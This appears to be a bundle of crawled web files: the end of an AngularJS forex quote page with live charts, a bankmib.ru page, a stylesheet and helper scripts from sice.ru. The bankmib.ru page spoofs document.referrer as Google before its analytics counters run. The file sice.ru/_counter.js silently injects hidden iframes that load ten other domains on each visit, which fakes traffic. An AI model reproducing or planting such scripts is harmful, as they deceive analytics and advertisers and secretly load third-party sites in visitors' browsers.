                    timer = setTimeout(applyToggleExp, debounce);
                });

                elem.on('mouseleave', function () {
                    if (attrs.disabled) {
                        return;
                    }
                    if(timer) {
                        clearTimeout(timer);
                    }
                });

                function applyToggleExp() {
                    var isActive = elem.hasClass(activeClass);
                    if (!isActive) {
                        scope.$apply(function() {
                            ctrl.$setViewValue(scope.$eval(attrs.toggleOnHover));
                            ctrl.$render();
                        });
                    }
                }
            }

        })
        .directive('animateOnChange', function($animate, $timeout) {
            return function(scope, elem, attr) {
                scope.$watch(attr.animateOnChange, function(nv, ov) {
                    var newValue = parseFloat(nv),
                        oldValue = parseFloat(ov);

                    if (newValue !== oldValue) {
                        var c = newValue > oldValue? 'change-up' : 'change' ;
                        elem.addClass(c);
                        $timeout(function() {
                            elem.removeClass(c);
                        }, 1000);
                    }
                });
            }
        })
        .directive('areaChart', areaChart)
        .factory('DataCache', DataCache)
        .factory('QuoteService',QuoteService)
        .controller('AppCtrl', AppCtrl)
        .config(config);

    function config($httpProvider) {
        $httpProvider.defaults.headers.common["X-Requested-With"] = 'XMLHttpRequest';
    }

    function DataCache($cacheFactory) {
        return $cacheFactory('DataCache', {});
    }

    function QuoteService($http, DataCache, $q, APP_CONFIG) {

        function Quote(data) {
            angular.copy(data, this);
            this.change24h = parseFloat(this.change24h);
//            this.change24p = Highcharts.numberFormat(this.change24h * 100 / this.bid, 2, '.', '');
            this.change24p = Highcharts.numberFormat( 100 * (this.bid / this.open_price - 1), 2, '.', '');
            this.setMarker();
        }

        Quote.prototype.update = function (data) {
            var newBid = parseFloat(data.bid),
                newAsk = parseFloat(data.ask),
                change = parseFloat(data.change);

            if(parseFloat(this.bid) !== newBid) {
                this.bid       = Highcharts.numberFormat(newBid, this.digits, '.', '');
                this.ask       = Highcharts.numberFormat(newAsk, this.digits, '.', '');
                this.change24h = Highcharts.numberFormat(parseFloat(this.change24h) + change, this.digits, '.', '');
                this.change24p = Highcharts.numberFormat( 100 * (newBid / this.open_price - 1), 2, '.', '');
                this.change    = Highcharts.numberFormat(change, this.digits, '.', '');
                this.setMarker();
            }
        };

        Quote.prototype.setMarker = function () {
            this.markerColor = this.change24h > 0 ? 'item-up': 'item-down';
            this.markerClass = this.change24h > 0 ? 'fa-chevron-up': 'fa-chevron-down';
        };

        Quote.factory = function(data) {
            return new Quote(data)
        };

        function getChart(name, period) {

            var symbol = name.replace('#', '_'),
                url = APP_CONFIG.chartUrl + symbol + '/' + period,
                cache = DataCache.get(url);

            if(cache) {
                return $q.when(cache);
            }

            DataCache.removeAll();

            return $http.get(url).then(function(result) {
                return DataCache.put(url, result.data);
            });
        }

        function getQuotes() {
            return $q(function (resolve, reject) {
                try {
                    var quotes = JSON.parse(APP_CONFIG.quotes)
                        .map(Quote.factory)
                        .filter(Boolean);

                    return resolve(quotes)
                } catch (e) {
                    return reject();
                }
            });
        }

        return {
            getChart: getChart,
            getQuotes: getQuotes
        }
    }

    function areaChart($timeout, CHART_OPTIONS, QuoteService) {
        return {
            restrict: 'E',
            replace: true,
            template: "<div class='chart'></div>",
            scope: {
                symbol: '=',
                period: '='
            },
            link: function(scope, element, attrs) {
                var chart;

                function init() {
                    var template = angular.copy(CHART_OPTIONS);
                    template.chart.renderTo = element[0];
                    chart = new Highcharts.StockChart(template);
                    scope.$watchGroup(['symbol', 'period'], getData);
                }

                function getData() {
                    chart.showLoading();
                    QuoteService.getChart(scope.symbol, scope.period).then(function(json){
                        chart.setTitle({text: json.title}, false);
                        chart.yAxis[0].setExtremes(parseFloat(json.min), parseFloat(json.max), false);
                        chart.yAxis[0].digits = json.digits;
                        chart.update({
                            tooltip: {
                                xDateFormat: json.xDateFormat
                            }
                        }, false);
                        chart.series[0].update({
                            name: json.symbol
                        }, false);
                        chart.series[0].setData(json.data, false);
                        chart.redraw();
                        chart.hideLoading();
                    })

                }

                $timeout(init);
            }
        }
    }

    function AppCtrl($scope, APP_CONFIG, QuoteService) {
        var self     = this;
        self.group   = 'pairs';
        self.loading = true;
        self.quotes  = [];
        self.periods = APP_CONFIG.periods;
        self.chartParams = {
            symbol: 'EURUSD',
            period: 'm15'
        };

        const socket = io(APP_CONFIG.socketUrl, {
            autoConnect: false
        });

        socket.on('quotes', function (data) {
            self.quotes.forEach(function (q) {
                if(q.symbol === data.msg.symbol) {
                    $scope.$apply(function () {
                        q.update(data.msg);
                    });
                }
            });
        });

        QuoteService.getQuotes().then(function(data){
            angular.copy(data, self.quotes);
            self.loading = false;
            socket.emit('subscribe', self.quotes.map(function (t) { return t.symbol }));
            socket.open();
        });

        self.changeGroup = function () {
            var item = self.quotes.filter(function (t) {
                return t.group === self.group;
            });
            self.chartParams.symbol = item[0].symbol;
        };

        self.getUrl = function (symbol) {
            return [APP_CONFIG.quoteUrl, symbol.replace('#', ''), APP_CONFIG.partCode].join('');
        };
    }


</script>
</body>
</html><!-- add to mcache: 2026-01-25 23:38:45 --><!-- from mcache -->

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://bankmib.ru/
body_size: 630
content:
<!DOCTYPE html><html><head></head><body>
<script type="text/javascript">if(typeof Object.defineProperty==="function")Object.defineProperty(document,"referrer",{get:function(){return "https://www.google.com/"}});</script>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+"' alt='' border='0' width='1' height='1'>")
//--></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(52344235, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> 
</body></html>


--- FILE ---
content_type: text/css
request_url: https://sice.ru/common/css/mn.css
body_size: 3550
content:
html,body{margin:0;font:12px Arial}input,textarea{outline:0}a img{border:0}.header{height:105px}.header .page{position:relative}.logo{position:absolute;top:22px;left:80px}.page{width:1080px;margin:0 auto}.pageholder .page{background:#fff;box-shadow:5px 5px 6px #999,-4px 4px 6px #777}.row{margin-top:50px}.leftcol{width:180px;float:left;margin:10px 0 0 0}.cntrcol{width:480px;float:left;margin:10px 0 0 40px}.rightcol{width:300px;float:right;margin:10px 40px 0 0}.maincol{width:700px;float:left;background:#fff}.maincol .cntrcol{float:right}.main .leftcol{width:250px;margin:30px 0 0 40px}.main .cntrcol{width:440px;margin:30px 0 0 30px}.main .rightcol{width:250px;margin:30px 40px 0 0}.row2{margin:50px 0 20px 0}.row2 .rightcol{margin-top:0}.news .rightcol{margin-top:43px}.clearfloat{clear:both;width:1px;height:0;font-size:1px;line-height:0}.pane h4,#mediabar h4{border-bottom:5px solid #999;color:#777;text-transform:uppercase;font:bold 11px Arial;margin:0 0 10px 0;padding:0 0 5px 0;line-height:15px}.pane h4 a{color:inherit;text-decoration:none;padding-right:10px;background:url(/img/arrow_header.png) right center no-repeat}.pane h4 a:hover{color:#de3919}.block{margin-bottom:20px}.informer{border:0;width:250px;height:200px;display:block;margin:0 0 12px 0}.column{float:right;width:220px;margin-right:30px;line-height:18px;color:#335}.column p a{font-size:18px;margin:0 0 8px 0;display:block}.column p img{margin-bottom:5px}.column p{margin-bottom:30px}.column ul{padding-left:12px;color:#006d99}.content{line-height:150%;font-size:14px}.content img{margin:5px 20px 10px 0;float:left;max-width:480px}.content img.ri{margin:5px 0 10px 20px;float:right}.content h1{font-family:Tahoma,Arial;font-size:18px;line-height:25px;margin:0 0 20px 0}.content h2{font-size:16px}.content p.first{font-size:15px;font-style:italic;font-weight:bold}.content a.gitem{font-weight:bold;text-decoration:none;color:#000}.letters{border-top:1px solid #eee;border-bottom:1px solid #eee;margin-top:20px;padding:5px 0 10px 0;font-size:26px;color:#aaa;font-variant:small-caps;letter-spacing:10px}.letters a{font-size:16px}.more{border-top:1px solid #ddd;padding:10px 0 0 40px;margin-bottom:10px;color:#006d99}.rightcol .more.ref{padding-left:0}.content a,.ref a,.footer a,.column a{color:#006d99;text-decoration:none}.content a:hover,.ref a:hover,.footer a:hover,.column a:hover{color:#de3919}.more img{margin:0 0 5px 0}.srvpane{margin-top:20px;border-top:1px solid #eee;padding:20px 0}.srvpane a{color:#00668d;text-decoration:none;padding-left:24px;margin-right:40px}.srvpane a:hover{color:#de3919}.print{background:url(/img/print.gif) 0 0 no-repeat}.send{background:url(/img/send.gif) 0 0 no-repeat}.page_enum{margin-top:10px;text-align:center}.page_enum,.page_enum a{color:#00668d;text-decoration:none}.page_enum a:hover,.page_enum span{color:#de3919}.page_enum a,.page_enum span{font-size:11px}.prev_page,.next_page{display:inline-block;padding:0;width:10px}.next_page{margin-left:7px;background:url(/img/next_pg.gif) center center no-repeat}.prev_page{margin-right:5px;background:url(/img/prev_pg.gif) center center no-repeat}ul.arrow,#artlst{list-style-image:url(/img/arrow.gif)}.menu,.submenu{margin:0;padding:0;overflow:hidden}.menu{background:#e0e0e0 url(/img/mbg.gif) repeat-x;height:30px}.submenu{height:36px;border-bottom:1px solid #eee}.menu li,.submenu li,.topmenu li,.botmenu li{float:left;list-style-type:none}.menu a,.submenu a,.menu span,.submenu span,.topmenu a,.botmenu a{text-decoration:none;font:13px Tahoma,Arial;color:#777;display:inline-block;outline:0}.menu a,.menu span{padding:7px 15px}.submenu a,.submenu span{padding:10px 15px}.menu li{border-right:1px solid #aaa;padding:0}.menu li:last-child,.topmenu li:last-child,.botmenu li:last-child{border-right:0}.menu span,.submenu span{cursor:default}.menu a:hover,.submenu a:hover,.menu span,.submenu span,.topmenu a:hover,.botmenu a:hover{color:#de3919}.menu a:hover,a.active_item,.menu span,.menu .here{background:#fff}.menu a.gohome{background:url(/img/mhbg.gif) no-repeat;width:37px;padding:7px 0}.menu span.gohome,.menu a.gohome:hover{background:url(/img/mhbg-a.gif) no-repeat;border-top:0}.menu li ul{margin-left:-1px;padding:10px 20px 20px 20px;position:absolute;background:#fff;border:1px solid #aaa;border-top:0;box-shadow:5px 5px 6px #999;display:none;z-index:999}.menu li li{list-style-type:none;float:none;border:0;padding:0}.topmenu{position:absolute;display:inline-block;top:5px;right:0;margin:8px 28px 0 0;color:#777;cursor:default}.topmenu,.topmenu a,.botmenu,.botmenu a{font:12px Tahoma,Arial}.topmenu li,.botmenu li{border-right:1px solid #ccc;padding:0 10px}.botmenu li:first-child{padding-left:0}.topmenu li a,.botmenu li a{margin:0;padding:0}.topmenu .auth img{margin-left:5px;vertical-align:middle}.botmenu{padding:0 0 18px 0;display:block}#searchbox{position:absolute;top:60px;left:790px;width:250px;height:19px;display:block;overflow:hidden;background:#fff;border-width:1px;border-style:solid}#searchboxbg{padding:1px 0 0 5px;height:17px;position:absolute;font:13px Arial;color:#ccc}#searchtext{width:179px;z-index:1;font:14px Arial;padding:1px 4px 1px 8px;border:0;margin:0;position:absolute;display:block;float:left}.wbg{background:#fff}.tbg{filter:alpha(opacity=30);background:#fff}*|html .tbg{background:transparent}#find_btn{width:59px;height:21px;margin:-2px 0 0 0;font:12px Arial;border:0 solid transparent;border-left-width:1px;border-left-style:solid;color:#ccc;display:block;float:right;cursor:pointer}.newslist{border:0;margin:5px 0 0 0;border-collapse:collapse}.newslist td{text-align:left;vertical-align:top;border:0;padding:0 0 7px 0}.newslist td.tm{color:#999;padding:1px 10px 0 0;font-size:11px}.newslist a,.newsday{text-decoration:none;color:#006d99}.newslist a:hover,.newsday:hover{color:#de3919}#years{font-family:Arial,Tahoma;cursor:default;margin-right:10px}#years span{font-size:37px;color:#4997c6;margin-right:10px}#years a{font-size:12px;color:#4997c6;margin-right:10px;text-decoration:none}#years img{float:right;margin-right:0}.calendar,.calendar .sliderkit-panels{width:480px}.calendar .sliderkit-panel{width:484px}.calendar{height:40px;font-size:14px;overflow:hidden}.calendar .sliderkit-nav{cursor:default;color:#ddd}.calendar .sliderkit-nav-clip li{float:left;height:24px;margin:0;width:41px;text-align:left}.calendar .sliderkit-panels{cursor:default;height:24px;margin-top:20px}.calendar .sliderkit-panel{font-size:11px;text-align:left}.calendar .sliderkit-panel ul{padding:0;margin:0 auto;list-style-type:none}.calendar .sliderkit-panel li{float:left;padding:0;margin:0 5px 0 0;color:#ddd}.calendar .sliderkit-panel li.sd{margin-right:5px}.calendar .sliderkit-panel b,.calendar .sliderkit-nav-clip b{font-weight:normal;color:#de3919}.calendar .sliderkit-nav-clip a,.calendar .sliderkit-panel a{text-decoration:none;color:#4997c6}.calendar .sliderkit-nav-clip a:hover,.calendar .sliderkit-panel a:hover{color:#de3919}.calendar_header{padding:0 0 0 40px;width:660px}.calendar_header .cntrcol{margin-left:0}.calendar_header .leftcol{margin-top:6px;text-align:right}h1.newsheader{margin:40px 0 0 40px;padding-bottom:20px;border-bottom:1px solid #ddd;font-size:18px}.newstbl{border-collapse:collapse;margin:10px 0}.newstbl td{padding:10px 0 0 0;margin:0;vertical-align:top;color:#aaa}.newstbl a{color:#006d99;text-decoration:none}.newstbl a:hover{color:#de3919}.newstbl .news_time{padding-right:30px}.news_dat{margin-top:20px;color:#aaa}.agenda{height:60px;padding:2px 0;color:#000}.agenda a{display:block;width:230px;color:#00668d;font:12px Arial;line-height:15px}.agenda a span{font-style:italic;color:#000}#mediabar{position:relative;overflow:hidden;width:1080px;margin-bottom:30px}#mediabar .container{position:absolute;overflow:hidden;left:40px;width:1001px;height:183px;float:left;border-left:1px solid #ccc}#previous_button,#next_button{width:39px;height:183px;z-index:100;cursor:pointer}#mediabar ul{width:20001px;position:relative;margin:0;padding:0}#mediabar li{float:left;width:159px;padding:10px 20px;list-style-type:none;border-right:1px solid #ccc}#mediabar a{font-size:12px;text-decoration:none;color:#006d99;display:block;height:165px;overflow:hidden}#mediabar a:hover{color:#de3919}#mediabar img{margin-bottom:10px}#mediabar h4{margin:20px 40px}#previous_button{float:left;background:url(/img/previous_button.gif) center center no-repeat}#next_button{float:right;background:url(/img/next_button.gif) center center no-repeat}#next_button.disabled{background:transparent;cursor:default}.header{background:#fff url(/img/bg/1.gif) center bottom no-repeat}.pageholder{background:#fff url(/img/bg/1_.gif) center top repeat-y}#searchbox,.btn{border-color:#006d99}.btn{background-color:#006d99}.art .header{background-image:url(/img/bg/2.gif)}.art .pageholder{background-image:url(/img/bg/2_.gif)}.art #searchbox,.art .btn{border-color:#00478b}.art .btn{background-color:#00478b}.art .pane h4,.art #mediabar h4{border-bottom-color:#00478b}.doc .header{background-image:url(/img/bg/3.gif)}.doc .pageholder{background-image:url(/img/bg/3_.gif)}.doc #searchbox,.doc .btn{border-color:#9d0831}.doc .btn{background-color:#9d0831}.fond .header{background-image:url(/img/bg/4.gif)}.fond .pageholder{background-image:url(/img/bg/4_.gif)}.fond #searchbox,.fond .btn{border-color:#002c5f}.fond .btn{background-color:#002c5f}.srv .header{background-image:url(/img/bg/5.gif)}.srv .pageholder{background-image:url(/img/bg/5_.gif)}.srv #searchbox,.srv .btn{border-color:#4e4e4e}.srv .btn{background-color:#4e4e4e}.hotline{overflow:hidden;cursor:default;background:url(/img/hlbg.jpg) left bottom repeat-x}.hotline table{color:#777;font:bold 15px Arial;border-collapse:collapse;margin:15px 0;width:1px}.hotline td{padding:0 20px;white-space:nowrap;border-right:1px solid #ccc}.hotline div{font:normal 11px Arial}.hotline div span.val{font:13px Arial}.up,.down{width:210px}div .val{padding:0 11px 0 0}.up span{color:#006d99}.up span.val{background:url(/img/up.gif) right center no-repeat}.down span{color:#de3919}.down span.val{background:url(/img/down.gif) right center no-repeat}.delimg{float:right;background:url(/img/delay10.gif) center center no-repeat}.rates{width:480px;border-collapse:collapse;font:11px Arial}.main .rates{width:440px}.rates th{color:#555;background:#b4dee3;font:normal 11px Arial;padding:4px}.rates tr.even{background:#f5f5f5}.rates td{padding:3px 4px;text-align:center;border-bottom:1px solid #b4dee3}.rates td.symbol{padding-left:22px;text-align:left;font-weight:bold;font-size:12px;color:#006d99;max-width:160px;overflow:hidden}.rates .arrow_red_down .symbol{background:url(/img/down.gif) 4px center no-repeat}.rates .arrow_green_up .symbol{background:url(/img/up.gif) 4px center no-repeat}.rates .chg{font-weight:bold}.rates .arrow_red_down .chg{color:#c00}.rates .arrow_green_up .chg{color:#070}#forex{height:220px}#forex,#forex a{font-size:9px;color:#00668d;text-decoration:none}#forex a:hover,#forex a.acCur{color:#de3919}.content p.author{text-align:right;font-style:italic;padding:5px 10px 0 0}#cross_rates,#cross_rates_stock,#cross_rates_oil{margin-bottom:20px}#tags,.smenu{display:none}.biglist{padding-left:20px}#artlst,#artlst a,#pager{color:#00668d;text-decoration:none}#artlst a:hover{color:#de3919}#artlst li{padding-bottom:3px}#pager{text-align:center}.tbl_k{border-collapse:collapse}.tbl_k th{border-bottom:1px solid #999;padding:2px}.tbl_k td{padding:8px;vertical-align:top;cursor:default}.tbl_k tr{border-bottom:1px solid #eee}.tbl_k tr:last-of-type{border-bottom:0}.tbl_k .gray_row{background:#eee}.tbl_k .gr{color:#777;text-align:right}.content .curp{color:#777;padding-bottom:10px}.content .curp img{margin-bottom:2px}h1.wh{position:absolute;color:#f7f7f7;margin:30px 0 0 30px;padding:0;font-size:24px;width:380px}img.wh{margin-top:-10px}.footer{background:#eee;color:#777;border-top:1px solid #999;padding:10px 40px;position:relative}.infomap{background:url(/img/world-map.gif) no-repeat;height:165px;width:340px;margin-right:40px;position:relative;float:left}.imh{font-size:16px;position:absolute;top:137px;left:15px;color:#555}.imh img{margin-right:7px}.contacts,.partners{float:left;border-left:1px solid #ccc;height:165px;padding-left:40px;font-size:15px;color:#555}.contacts{width:240px;background:url(/img/contacts.png) 40px 30px no-repeat}.contacts a{display:block;margin:23px 0 34px 60px}.partners{width:298px;position:relative}.partners img{margin-right:8px;display:block;width:140px;float:left}.socnet{width:250px;position:absolute;top:136px;line-height:32px}.socnet a{display:block;float:right;width:30px;height:30px;margin-right:5px}.socnet a.facebook{background:url(/img/sprite_icons.png) 0 0 no-repeat}.socnet a.twitter{background:url(/img/sprite_icons.png) -30px 0 no-repeat}.counters{position:absolute;top:30px;right:40px}#ftxt{width:410px;height:20px;border:1px solid #00668d;padding:0 4px;float:left;font-size:12px}#fsubmit{width:60px;height:22px;padding-bottom:2px;border:1px solid #00668d;background:#00668d;color:#eee;font-size:12px;float:right}.schol{margin:10px 0 0 0;padding-left:30px}.schol li{margin-bottom:10px}hr{height:1px;border:0;background:#eee}.mads{color:#00668d;padding:20px 16px 20px 20px;margin-bottom:10px;border:1px solid #eee;background:url(/img/advert.png) top right no-repeat}#mlst{padding-left:15px}#mlst div{font-style:italic;margin-left:10px;line-height:120%}#ya_share{float:right;width:200px;text-align:right}#ya_share a{margin:0}.bigimg{width:480px;display:block;margin:0 auto 20px!important;float:none}.date{text-align:right;font-style:italic}.pane>div.ya_rtb{margin-bottom:20px}.pane>div.ya_rtb:empty{margin-bottom:0}

--- FILE ---
content_type: application/javascript
request_url: https://sice.ru/common/srv.js
body_size: 814
content:
function imgLoad(a){
 for(i=0;i<a.length;i++){
  var o = a[i].getElementsByTagName("IMG")[0];
  if(o.alt.length){o.src=o.alt;o.alt="";}
 }
}
function setGMTime(){
 $('#gmt').html((new Date()).toUTCString().replace(/^\w+, \d+\s\w+\s\d+\s/,'').replace('GMT','UTC'));
}

(function($){
 $.fn.lightMarquee = function(options){

  var op = $.extend({
   delay: 20,
   step: 1
  }, options);

  return this.each(function(){
//   if($(this).children().length > 1) return;
   var pause = 0,
   pane = $(this).hover( function(){pause=1}, start=function(){pause=0;move()} ).children(), 
   width = pane.width(),
   move = function(){
    var left = parseInt(pane.css('margin-left'));
    left = isNaN(left) ? 0 : (left - op.step);
    if(width + left <= 0) left = 0;
    pane.css('margin-left',left+'px');
    if(!pause) setTimeout(move, op.delay);
   };
   pane = pane.wrap('<div></div>').width(width).css('float','left');
   pane.clone().insertAfter(pane);
   pane = $(this).children().wrapAll(document.createElement("div")).width(2*width);
   start();
  });

 };
})(jQuery);

(function($){
 $.fn.refresher = function(options){

  var op = $.extend({
   delay: 10000,
   href: 'cross_rates',
   params: ''
  }, options);

  return this.each(function(){

  var that = $(this),
  coloring = function(){
	setTimeout(update, op.delay);
	that.find('.greenbg').animate({backgroundColor: '#b7f4c2'}, 800);
	that.find('.redbg').animate({backgroundColor: '#ffe2e2'}, 800);
	setTimeout(blanking, 3000);
  },
  blanking = function(){
	that.find('.greenbg').animate({backgroundColor: 'transparent'}, 800);
	that.find('.redbg').animate({backgroundColor: 'transparent'}, 800);
  },
  update = function(){
	that.load("/"+op.href+".php?r="+Math.random()+"&"+op.params,function(){coloring()});
  };
  setTimeout(coloring, 2000);

  });

 };
})(jQuery);

$(function(){
	$('.tbl_k tr').mouseover(function(){$(this).addClass('gray_row')}).mouseout(function(){$(this).removeClass('gray_row')});
});


--- FILE ---
content_type: application/javascript
request_url: https://sice.ru/_counter.js
body_size: 128
content:
var arr = ['bankmib.ru','rcoi.ru','youngfamily.ru','rcde.ru','asu21.ru','dek0r.ru','rcsz.ru','semeynoe.ru','tulaguide.ru','i-dancestudio.ru'];for(var i=0; i<arr.length; i++) document.write('<iframe src="//'+arr[i]+'/" style="display:none!important;"></iframe>');
		

